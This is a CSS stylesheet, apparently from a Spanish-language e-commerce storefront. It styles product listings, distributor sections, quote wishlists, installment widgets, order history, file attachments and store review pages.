        .qty-switcher-inc {
        bottom: 29px;
        float: right;
    }

    .products.wrapper.list.products-list
        .product-item-details
        .qty-input
        .input-text.qty {
        text-align: center;
    }

    .products.wrapper.list.products-list .findelocation {
        position: relative;
        bottom: 15px;
    }

    .products.wrapper.list.products-list .actions-secondary {
        margin: auto;
    }

    .list.products-list .product-item .product-item-info .product.name {
        border-bottom: 1px solid #c1c0c0;
    }
}

@media (min-width: 768px) and (max-width: 1024px) {
    .products.wrapper.list.products-list .list.product.price.noprice {
        text-align: left;
    }

    .products.wrapper.list.products-list
        .product-item-details
        .qty-input
        .qty-switcher-inc {
        right: 17px;
    }

    .page-products
        #maincontent
        .products.wrapper.list.products-list
        .actions-secondary {
        margin: auto;
        margin-bottom: 0;
        position: inherit;
    }
}

.page-product-configurable
    #maincontent
    .box-tocart.microsite
    .set-qty-product.show,
.page-product-configurable
    #maincontent
    .box-tocart.microsite
    .actions-custom-product.show {
    display: inline;
}

.page-product-configurable .box-tocart.microsite .set-qty-product,
.page-product-configurable .box-tocart.microsite .actions-custom-product {
    display: none;
}

.page-product-configurable #maincontent .price-wrapper.price-excluding-tax {
    text-align: center;
}

.page-product-configurable
    #maincontent
    .box-tocart.microsite
    .set-qty-product.show,
.page-product-configurable
    #maincontent
    .box-tocart.microsite
    .actions-custom-product.show {
    display: inline;
}

.page-product-configurable .box-tocart.microsite .set-qty-product,
.page-product-configurable .box-tocart.microsite .actions-custom-product {
    display: none;
}

.page-product-configurable #maincontent .price-wrapper.price-excluding-tax {
    text-align: center;
}

/* Productos - Vista de Lista hasta 767px */
@media (max-width: 767px) {
    .list.products-list
        .product-item
        .product-item-details
        .location
        .noprice-text
        b {
        margin-bottom: 4%;
    }

    .list.products-list
        .product-item
        .product-item-details
        .product-item-inner
        .thumb-add-budget
        .set-qty-product
        .qty-input
        label {
        top: 42% !important;
    }

    .list.products-list
        .product-item
        .product-item-details
        .thumb-add-budget
        .set-qty-product
        .qty-input
        input {
        text-align: center;
    }

    .list.products-list
        .product-item
        .product-item-details
        .product-item-inner
        .thumb-add-budget
        .set-qty-product
        .qty-input
        .qty-switcher-dec:before {
        transform: rotate(-45deg);
        top: 2.8em;
        right: -3.35em;
    }

    .list.products-list
        .product-item
        .product-item-details
        .product-item-inner
        .thumb-add-budget
        .set-qty-product
        .qty-input
        .qty-switcher-inc:after {
        transform: rotate(135deg);
        right: -3.35em;
        top: -2.2em;
        left: unset;
    }

    .list.products-list .product-item .product-item-actions .actions-secondary {
        top: unset !important;
        bottom: 0 !important;
    }
}

.catalog-product-view
    .products-grid
    .product-items
    .product-item
    .product-item-info
    .product-item-details
    .noprice-text {
    line-height: 1.5;
}

/* Distribuidores en ficha de producto - Overflow fix */
.catalog-product-view .sellers-wrapper .sellers-products .seller-data {
    height: 44.3px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

/* Fix desborde de totales en presupuestos muy altos */
.multiplewishlist-quote-index
    .totals-container
    .totals-wrapper
    .price-block
    .value {
    padding: 15px 10px;
}

/* Arreglo hover de ficha de producto > productos relacionados */
.block.widget
    .products-grid
    .product-item:hover
    .product-item-info:hover
    .product-item-inner {
    position: relative !important;
}

/* Sección distribuidores en ficha de producto */
body:not(.page-product-structure).catalog-product-view
    .block.related
    .block-title.title
    strong {
    text-align: left;
    font-family: inherit;
    font-weight: 100;
    margin-left: 20px;
}

body:not(.page-product-structure).catalog-product-view .block.related {
    margin-top: 0;
}

body:not(.page-product-structure).catalog-product-view
    .construction-product-content {
    padding: 0;
}

@media (min-width: 992px) and (max-width: 1280px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: inherit;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: 0.9em;
        padding: 10px 15px !important;
        display: flex;
        align-items: center;
    }

    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary
        span {
        line-height: normal;
    }

    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-distance {
        font-size: 0.9em;
    }

    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-distance
        .truck {
        width: 22px;
    }
}

@media (max-width: 767px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.submit-button-wrapper {
        padding-right: 3%;
    }
    .cms-index-index .page-main {
        margin-top: 7px;
    }
}

@media (max-width: 576px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .distributors-title {
        font-size: 20px !important;
    }
}

.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .product-image-container,
.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .product-item-photo {
    height: 290px;
}

.page-products
    .products.wrapper.grid.products-grid
    .products.list.items.product-items
    .item.product.product-item
    .product-item-info
    a.product.photo.product-item-photo {
    height: 296px;
}

@media (min-width: 992px) and (max-width: 1170px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site
        .fieldset.no-structure
        .actions.actions-custom-product
        .pre-con
        .btn.action.primary {
        margin-right: 4% !important;
        padding: 6px 8px !important;
        text-align: center;
        display: flex;
        align-items: center;
        flex-direction: column;
        justify-content: center;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site
        .fieldset.no-structure
        .actions.actions-custom-product
        .pre-con
        .btn.action.primary
        span {
        line-height: normal;
        width: 105%;
    }
}

@media (min-width: 769px) and (max-width: 991px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-add-form.product-item-info
        .best-price-wrapper {
        height: fit-content;
        padding-bottom: 13%;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site {
        border: none;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site
        .actions.actions-custom-product
        .pre-con {
        position: relative;
    }
}

@media (min-width: 481px) and (max-width: 768px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .best-price-wrapper {
        border-bottom: none;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site {
        display: flex;
        flex-direction: column;
        align-items: flex-end;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-social-links {
        text-align: center;
    }

    .catalog-product-view:not(.page-product-structure):not(
            .page-product-configurable
        )
        .share-dialog {
        left: 50%;
    }


    body:not(.page-product-structure):not(.page-product-configurable)
        .no-price.with-location
        .share-dialog::before,
    body:not(.page-product-structure):not(.page-product-configurable)
        .no-price.with-location
        .share-dialog::after {
        left: 2.75em;
    }
}

@media (max-width: 480px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .best-price-wrapper {
        border-bottom: none;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site {
        display: flex;
        flex-direction: column;
        align-items: flex-end;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-add-form.product-item-info
        .best-price-wrapper
        .seller-distance {
        font-size: 0.8em;
    }

    body:not(.page-product-structure).catalog-product-view
        .product-info-main
        .product-social-links {
        padding: unset;
        text-align: center;
    }

    .catalog-product-view:not(.page-product-structure) .share-dialog {
        left: 50%;
    }
}

@media (min-width: 768px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .container-fluid
        .noprice-text.no-distributor-text,
    body:not(
            .page-product-structure
        ).page-product-configurable.catalog-product-view
        .product-info-main
        .noprice-text.configurable-noprice {
        width: 32vw;
        display: flex;
        flex-direction: unset;
        align-items: unset;
        top: 0;
        text-align: left;
    }
}
@media (min-width: 768px) {
    body:not(.page-product-structure) .product-info-main {
        width: 50%;
    }
    .page-layout-1column .product.media {
        width: 50% !important;
    }
    .fotorama-stretch,
    .fotorama-focus-overlay:after,
    .fotorama__stage__shaft,
    .fotorama__stage__frame,
    .fotorama__html,
    .fotorama__video iframe {
        width: 100% !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-add-form
        .box-tocart {
        border: none;
    }
}

@media (max-width: 767px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-add-form
        .box-tocart
        .no-structure
        .location
        .noprice-text {
        text-align: center;
        top: 47px;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-add-form
        .box-tocart
        .no-structure
        .location
        .noprice-text
        .findelocation,
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .sellers-wrapper
        .no-sellers
        .findelocation {
        height: 25px;
        background-color: inherit;
        text-decoration: none;
        font-weight: 400;
        font-size: 16px;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .sellers-wrapper
        .no-sellers
        .findelocation {
        margin-right: 1%;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-add-form
        .box-tocart
        .no-structure
        .location
        .noprice-text
        .text-distributors {
        padding: 2% 0;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-add-form:not(.no-price.no-location)
        .box-tocart
        .vv-price-box
        .noprice {
        position: absolute;
    }
}

@media (max-width: 400px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-add-form
        .box-tocart
        .no-structure
        .location
        .noprice-text
        .findelocation,
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .product-add-form
        .box-tocart
        .no-structure
        .location
        .noprice-text
        .text-distributors {
        font-size: 0.9em;
    }
}

/* Fichas de productos simples en vendor - responsive */
@media (min-width: 769px) and (max-width: 991px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .box-tocart.microsite {
        display: flex;
        flex-direction: column;
        align-items: center;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .box-tocart.microsite
        .fieldset {
        width: 214px;
        display: flex;
        justify-content: center;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .box-tocart.microsite
        .fieldset
        .field.qty.set-qty-product {
        left: unset;
        margin-top: 5%;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .box-tocart.microsite
        .fieldset
        .field.qty.set-qty-product
        .qty-input {
        margin: 0;
    }
}

.catalog-product-view
    .sellers-wrapper
    .no-sellers
    .noprice-text.no-distributor-text {
    padding: 10px 0;
    color: #7d7d7d;
}

@media (width: 768px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper {
        padding-right: 2.5%;
    }

    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary
        span {
        margin: auto;
    }

    .catalog-product-view .fotorama__arr.fotorama__arr--prev {
        left: 0;
    }
    .catalog-product-view .fotorama__arr--next {
        right: 0!important;
    }

    .navpro.navpro li.li-item.nav-2 {
        max-width: 96px;
        min-width: revert;
    }

    .navpro.navpro li.li-item {
        min-width: fit-content;
    }

    .catalog-product-view .fotorama__stage__frame .fotorama__img {
        width: 100%;
    }
}

.order-status-history-container {
    font-size: 1.5rem;
}

.order-status-history-container .order-status-history-item > div {
    display: inline-block;
    vertical-align: top;
}

.order-status-history-item .date {
    font-weight: 300;
}

.order-status-history-item .description {
    font-weight: 300;
}

.sales-order-payment .attachment-container .order-attachment-preview img {
    width: 100%;
    height: auto;
    max-height: unset;
}

@media (min-width: 768px) {
    .page-product-configurable #maincontent .price-wrapper.price-excluding-tax {
        text-align: right;
    }
}

@media (width: 768px) {
    .page-product-configurable
        .product-info-main
        .product-options-bottom
        .wo-seller.general-site.col-7
        .set-qty-product
        .qty-input {
        left: unset !important;
    }
}

@media (min-width: 1280px) {
    .page-product-configurable
        .product-add-form.product-item-info
        .product-options-bottom
        .best-price-wrapper
        .box-tocart
        .vv-price-box
        .price-box
        .price-container.price-final_price.tax
        .price-including-tax,
    .product-options-bottom
        .price-box
        .price-container
        .price-including-tax
        + .price-excluding-tax {
        padding-right: 31px;
    }
}

@media (width: 1280px) {
    .page-product-configurable
        .product-info-main
        .product-add-form
        .best-price-wrapper
        .box-tocart.general-site.col-7
        .actions.actions-custom-product
        .pre-con {
        right: unset;
    }
}

/* Sección distribuidores en ficha de producto */
body:not(.page-product-structure).catalog-product-view
    .block.related
    .block-title.title
    strong {
    text-align: left;
    font-family: inherit;
    font-weight: 100;
    margin-left: 20px;
}

body:not(.page-product-structure).catalog-product-view .block.related {
    margin-top: 0;
}

body:not(.page-product-structure).catalog-product-view
    .construction-product-content {
    padding: 0;
}

@media (min-width: 992px) and (max-width: 1280px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: inherit;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: 0.9em;
        padding: 10px 15px !important;
        display: flex;
        align-items: center;
    }

    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary
        span {
        line-height: normal;
    }

    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-distance {
        font-size: 0.8em;
    }

    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-distance
        .truck {
        width: 22px;
    }
}

@media (max-width: 767px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.submit-button-wrapper {
        padding-right: 3%;
    }
}

@media (max-width: 576px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .distributors-title {
        font-size: 20px !important;
    }

    body:not(.page-product-structure):not(.page-product-configurable)
        .no-price.with-location
        .share-dialog,
    body:not(.page-product-structure):not(.page-product-configurable)
        .no-price.with-location
        .share-dialog::before,
    body:not(.page-product-structure):not(.page-product-configurable)
        .no-price.with-location
        .share-dialog::after {
        left: 3em;
    }
}

@media (min-width: 993px) and (max-width: 1170px) {
    .catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site
        .fieldset.no-structure
        .actions.actions-custom-product
        .pre-con
        .btn.action.primary {
        margin-right: 4% !important;
        padding: 6px 8px !important;
        text-align: center;
        display: flex;
        align-items: center;
        flex-direction: column;
        justify-content: center;
    }

    .catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site
        .fieldset.no-structure
        .actions.actions-custom-product
        .pre-con
        .btn.action.primary
        span {
        line-height: normal;
        width: 105%;
    }
}

@media (min-width: 769px) and (max-width: 991px) {
    .catalog-product-view
        .product-info-main
        .product-add-form.product-item-info
        .best-price-wrapper {
        height: fit-content;
        padding-bottom: 13%;
    }

    .catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site {
        border: none;
    }

    .catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site
        .actions.actions-custom-product
        .pre-con {
        position: relative;
    }

}

@media (min-width: 481px) and (max-width: 767px) {
    .catalog-product-view
        .best-price-wrapper
        .box-tocart.with-seller.general-site {
        display: flex;
        flex-direction: column;
        align-items: flex-end;
        padding-right: 2%;
    }
}

.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .product-image-container,
.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .product-item-photo,
.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .product-image-container,
.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .prolabels-wrapper,
.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .product-image-container,
.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .product-item-photo
    .product-image-container {
    height: 290px;
}

.sales-order-payment .attachment-container .order-attachment-preview {
    width: 50%;
}

@media (min-width: 768px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .no-sellers
        .location
        .text-noprice-location
        b {
        margin-left: unset;
    }

    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .no-sellers
        .location {
        margin: unset;
    }
}

.order-tracking {
    padding: 1rem 1rem;
}
#attachment-form .swissup-attachment-drag-area img {
    max-height: 260px;
    max-width: 350px;
}
.swissup-attachment-drag-area .image-atach #attachment-form {
    max-width: 230px;
    max-height: 350px;
}
.swissup-attachment-drag-area .image-atach {
    padding: 24px;
    background-color: #e1e1e1;
    border-radius: 16px;
}

#attachment-form .swissup-attachment-drag-area h4 {
    font-size: 24px;
    font-weight: 500;
    color: #4b4b4b;
    margin-bottom: 16px;
}

.order-status-history-container .order-status-history-item .description p {
    margin: 0;
    padding: 0;
}

.order-status-history-container
    .order-status-history-item
    .description
    p:not(:first-child) {
    padding-left: 1rem;
}

.order-status-history-container .order-status-history-item .description br {
    display: none;
}

.product-items.widget-product-grid .product.short-description {
    text-transform: initial;
}

#maincontent .swissup-attachment-drag-area .buttonupload .vv_primary_color {
    color: #ffffff;
}

@media (max-width: 375px) {
    #maincontent #attachment-form .swissup-attachment-drag-area h4 {
        font-size: 14px;
    }
}

@media (max-width: 425px) {
    .webpay .swissup-attachment-drag-area .image-atach {
        margin: 15px 0 0 0;
        width: 100%;
        min-width: 100%;
    }

    .webpay .swissup-attachment-drag-area .text-attach-input {
        min-width: 100%;
    }
}

.table-vv-style tfoot tr:not(:last-child) :first-child {
    text-align: right !important;
}

.cms-index-index .jumbotron.hero.home-csolutions {
    border: none;
}

.cms-index-index .jumbotron.hero.home-csolutions .block-title {
    display: none;
}

.multiplewishlist-quote-index .popovers.wislist-submit-error {
    background-color: #ee7777;
    color: #ffffff;
    text-transform: none;
    font-weight: normal;
    font-size: 1.3rem;
    border-color: #ee7777;
    border-radius: 7px;
    margin-top: -15px;
}

.multiplewishlist-quote-index .wislist-submit-error.popovers:before {
    border-color: #ee7777 transparent transparent transparent;
    margin-left: -10px;
    border-width: 10px;
    margin-bottom: -4px;
}

.multiple-wishlist-quote.totals-container .total-sticky {
    display: none;
}

.multiple-wishlist-quote.totals-container.show .total-sticky {
    display: block !important;
}

.multiplewishlist-quote-index .loading-mask .loader > img {
    left: 60%;
}

.catalogsearch-result-index .page-footer {
    margin-top: 20px !important;
}

.catalog-category-view
    .products-grid
    .product-items
    .product-item:last-child
    .wishlist-popup,
.catalogsearch-result-index .product-item .product-item-info .wishlist-popup {
    top: 102% !important;
    left: 0;
}
.catalog-category-view
    .products-grid
    .product-items:not(.slick-slider)
    .product-item:hover:last-child
    .product-item-info,
.page-products
    .products-grid
    .product-items:not(.slick-slider)
    .product-item.budget-active
    .product-item-info {
    position: inherit !important;
}

.catalog-category-view
    .products-grid
    .product-items
    .product-item:hover:last-child
    .wishlist-popup,
.catalogsearch-result-index
    .products-grid
    .product-items
    .product-item:hover:last-child
    .wishlist-popup {
    top: 128% !important;
}

.page-products
    .products-grid
    .product-items:not(.slick-slider)
    .product-item:hover:last-child {
    z-index: 3;
}

#stores-map .store-profile-link .show-more {
    border-radius: 20px;
    margin-left: 35px;
}

.contact-container.extra-info .icon-extra-info {
    margin: 5px 30px 10px 5px;
}

.sales-order-history .btn-order-status .star {
    width: 20px;
    position: relative;
    bottom: 14px;
}

.storelocator-index-store .stars-container {
    display: inline-grid;
}

.storelocator-index-store .stars-container .rating-stars {
    float: right;
    display: inline-flex;
    width: 30px;
}

.rating-qty.row {
    width: 40%;
}

.rating-qty.row .qty-review {
    font-size: 60px;
}

.rating-qty.row .barbackground {
    width: 100px;
    height: 5px;
    background-color: #e0dede;
    margin-bottom: 10px;
    border-radius: 10px;
}

.rating-qty.row .bar-review {
    background-color: #ffad16;
    height: 5px;
    border-radius: 10px;
}

.page-vv-format .reviews-comments .review .stars i.color-star {
    color: #ffad16;
}

.reviews-comments .review .stars i {
    color: #b7b5b5;
}

.reviews-comments .review .comment {
    color: #afadad;
}

.seller-rating .rating-stars {
    width: 25px;
    display: flex;
}

/* Mobbex Installments Wishlist */
.installments-wishlist {
    max-width: 1280px;
    margin: 3% auto !important;
    padding-left: 3%;
    padding-right: 3%;
    background: #fff;
    border: 1px solid #ddd;
    box-sizing: border-box;
    flex-flow: row nowrap;
    align-items: center;
    justify-content: space-between;
    width: 100%;
}
.product-item-info .installments div.text {
    margin-bottom: 20px;
    text-align: left;
    padding-left: 10px;
    font-size: 16px;
    font-weight: 600;
}
.installments-wishlist .installments-wishlist-title {
    font-size: 15px;
    font-weight: 500;
}

.installments-wishlist img {
    height: 45px;
}

.installments-wishlist .installments {
    display: flex;
    align-items: center;
    padding-top: 1%;
    padding-bottom: 1%;
}

.installments-wishlist .installments:first-child {
    padding-right: 2%;
}

.installments-wishlist .installments .text {
    display: flex;
}

.installments-wishlist .installments .text p {
    margin-bottom: 0;
    display: flex;
    align-items: center;
}

.installments-wishlist .installments .text .total .price {
    font-size: 17px;
    font-weight: 500;
    margin-left: 15px;
}

.installments-wishlist .installments .text p:not(.total) {
    font-style: italic;
    margin-top: 2px;
    margin-left: 2px;
    font-size: 12px;
}

.installments-wishlist .installments .text p:not(.total) .price {
    font-weight: 500;
    margin-left: 2px;
    font-size: 12px;
}

@media (min-width: 768px) and (max-width: 1218px) {
    .installments-wishlist .installments .text {
        flex-direction: column;
    }

    .installments-wishlist .installments .text p {
        display: block;
    }

    .installments-wishlist .installments .text .total .price {
        margin-left: 3px;
    }

    .installments-wishlist .installments:first-child {
        border: none;
    }

    .installments-wishlist .installments-wishlist-title {
        font-size: 17px;
    }
}

@media (min-width: 540px) and (max-width: 991px) {
    .installments-wishlist {
        flex-direction: column;
        padding: 3%;
        align-items: baseline;
    }

    .installments-wishlist .installments:first-child {
        border: none;
    }
}

@media (max-width: 539px) {
    .installments-wishlist .installments .text {
        flex-direction: column;
    }

    .installments-wishlist .installments .text p:not(.total) {
        display: block;
        margin-left: 15px;
    }

    .installments-wishlist .installments:first-child {
        border: none;
    }

    .installments-wishlist {
        padding: 4%;
    }
}

/* Mobbex Installment Product */
.catalog-product-view .product_installment h2 {
    font-size: 16px;
    font-weight: 300;
    margin-bottom: 7px;
}

.catalog-product-view .product-info-main .installments .text p {
    margin-bottom: 0;
    margin-left: 7px;
}

.catalog-product-view .product-info-main .installments .text .total .price,
.catalog-product-view
    .product-info-main
    .installments
    .text
    p:not(.total)
    .price {
    font-weight: 500;
}

.catalog-product-view .product-info-main .installments .text p:not(.total) {
    font-style: italic;
    font-weight: 300;
}

.catalog-product-view .product-info-main .installments img {
    width: 62px;
}

.catalog-product-view .product_installment .widgets {
    margin-right: 10px;
    margin-left: 0;
    flex-direction: column;
}

.catalog-product-view .product-info-main .installments img {
    margin-right: 5px;
}

@media (min-width: 1280px) {
    .catalog-product-view .product-info-main .installments {
        display: flex;
        align-items: center;
        margin-bottom: 7px;
    }

    .catalog-product-view .product-info-main .installments img {
        width: 12%;
    }

    .catalog-product-view .product-info-main .installments .text {
        display: flex;
    }

    .catalog-product-view .product-info-main .installments .text p {
        font-size: 13px;
        margin: auto 2px;
    }
}

@media (max-width: 767px) {
    .catalog-product-view .product_installment,
    .catalog-product-view .product_mobbex_installment {
        padding-top: 11%;
    }

    .catalog-product-view .product-info-main .installments .text {
        padding-right: 5%;
    }
}

@media (max-width: 400px) {
    .catalog-product-view .product-info-main .installments .text {
        font-size: 10px;
        margin-top: 4px;
    }
}

.cms-index-index .btn-vende-en-vv {
    margin-bottom: 60px !important;
}

.cms-index-index .btn-vende-en-vv p {
    font-family: "Roboto Condensed", sans-serif;
    font-style: normal;
    font-weight: 300;
    font-size: 26px;
    line-height: 30px;
    letter-spacing: -0.01em;
    color: #000000;
}

@media (max-width: 480px) {
    .cms-index-index .btn-vende-en-vv a span {
        line-height: 20px !important;
    }
}

/* Estilos banner asesoramiento tecnico */
.cms-index-index .jumbotron.home-help.d-sm-block.d-md-none {
    padding: unset;
    background-color: #ffffff;
}

.cms-index-index .jumbotron.home-help.d-sm-block.d-md-none img {
    width: 100%;
}

.cms-index-index .jumbotron.home-help.d-sm-block.d-md-none span {
    line-height: unset !important;
}

.cms-index-index .jumbotron.home-help.d-sm-block.d-md-none a {
    padding: 1.2rem 15px 1.2rem !important;
}

.cms-index-index .jumbotron.home-help.d-md-block a:hover {
    color: #ffffff;
}

.vreview-order-review .page-vv-format,
.vreview-index-comment .page-vv-format {
    text-align: center;
}

.vreview-order-review .page-vv-format .stars-container,
.vreview-index-comment .page-vv-format .stars-container {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.vreview-order-review .page-vv-format .star,
.vreview-index-comment .page-vv-format .star {
    padding-top: unset;
    width: 20%;
}

.vreview-order-review .page-vv-format p,
.vreview-index-comment .page-vv-format p {
    font-weight: 500;
    letter-spacing: 0.1px;
}

.vreview-order-review .page-vv-format p:last-of-type,
.vreview-index-comment .page-vv-format p:last-of-type {
    text-align: left;
}

.vreview-order-review .page-vv-format h1,
.vreview-index-comment .page-vv-format h1 {
    margin-bottom: 5px;
    font-family: "Roboto";
    font-weight: 400;
}

.vreview-order-review .page-vv-format .btn,
.vreview-index-comment .page-vv-format .btn {
    margin-top: 10px;
}

@media (min-width: 701px) {
    .vreview-order-review .page-vv-format,
    .vreview-index-comment .page-vv-format {
        padding: 5% 10%;
    }

    .vreview-order-review .page-vv-format .stars-container,
    .vreview-index-comment .page-vv-format .stars-container {
        width: 35%;
        padding-bottom: 50px;
    }

    .vreview-order-review .page-vv-format img,
    .vreview-index-comment .page-vv-format img {
        padding-top: 50px;
        width: 35%;
    }

    .vreview-order-review .page-vv-format p,
    .vreview-index-comment .page-vv-format p {
        font-size: 1.6rem;
    }

    .vreview-order-review .page-vv-format h1,
    .vreview-index-comment .page-vv-format h1 {
        font-size: 2.7rem;
    }

    .vreview-order-review .page-vv-format .btn,
    .vreview-index-comment .page-vv-format .btn {
        margin-top: 10px;
    }
}

@media (max-width: 700px) {
    .vreview-order-review .page-vv-format,
    .vreview-index-comment .page-vv-format {
        padding: 5% 10%;
    }

    .vreview-order-review .page-vv-format .stars-container,
    .vreview-index-comment .page-vv-format .stars-container {
        width: 65%;
        padding-bottom: 40px;
    }

    .vreview-order-review .page-vv-format img,
    .vreview-index-comment .page-vv-format img {
        padding-top: 35px;
        width: 65%;
    }

    .vreview-order-review .page-vv-format p,
    .vreview-index-comment .page-vv-format p {
        font-size: 1.4rem;
    }

    .vreview-order-review .page-vv-format h1,
    .vreview-index-comment .page-vv-format h1 {
        font-size: 2rem;
    }

    .vreview-order-review .page-vv-format .btn,
    .vreview-index-comment .page-vv-format .btn {
        margin-top: 10px;
    }
}

.sales-order-history
    .orders-history
    .table-order-items.history.table.data.table-vv-style
    .btn-order-status {
    padding: 8px 5px !important;
}

.sales-order-history
    .orders-history
    .table-order-items.history.table.data.table-vv-style
    .btn-order-status
    p {
    margin-bottom: 0;
}

.sales-order-history
    .orders-history
    .table-order-items.history.table.data.table-vv-style
    .btn-order-status
    img.star {
    margin-top: 1rem;
    width: 12px;
    bottom: 8px;
}

.storelocator-index-store .right-col .action.primary.vv_button_style {
    min-width: 190px !important;
    text-transform: uppercase;
    line-height: 18px !important;
}

.storelocator-index-store .stars-container .rating-stars {
    justify-content: space-around;
}

.storelocator-index-store .stars-container {
    display: inline-flex;
    flex-direction: column;
    align-items: center;
    width: 190px;
}

.storelocator-index-store .page-vv-format .page-vv-title {
    text-align: center;
    margin-top: 20px;
}

.storelocator-index-store .page-vv-format .page-vv-title h1,
.storelocator-index-store .contact-form .legend span {
    font-size: 3.4rem;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 500;
}

.storelocator-index-store .page-vv-format .rating-qty {
    margin: 1% 1rem;
}

.storelocator-index-store .page-vv-format .rating-qty .col-md-4:last-child {
    display: flex;
    flex-wrap: wrap;
}

.storelocator-index-store
    .page-vv-format
    .rating-qty
    .col-md-4:last-child
    .barbackground {
    width: 50% !important;
    margin-top: auto;
    margin-bottom: auto;
}

.storelocator-index-store .page-vv-format .rating-qty .col-md-4:last-child {
    height: 75px;
    margin-top: auto;
    margin-bottom: auto;
}

